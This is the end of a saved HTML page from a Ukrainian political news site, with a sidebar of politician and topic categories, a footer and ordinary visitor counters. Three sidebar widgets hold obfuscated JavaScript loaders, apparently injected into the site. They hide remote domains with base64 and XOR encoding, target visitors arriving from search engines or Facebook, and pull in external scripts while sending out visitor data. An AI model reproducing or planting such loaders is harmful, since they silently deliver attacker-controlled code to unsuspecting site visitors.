	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#92fff3fbfed2a6a2f9f3bcfbfcf4fd"><span class="__cf_email__" data-cfemail="d9b4b8b0b599ede9b2b8f7b0b7bfb6">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 590/619 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching using apc

Served from: 40ka.info @ 2026-01-19 23:18:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MkMcOP6jnRVs57W4uVaRyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853947038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>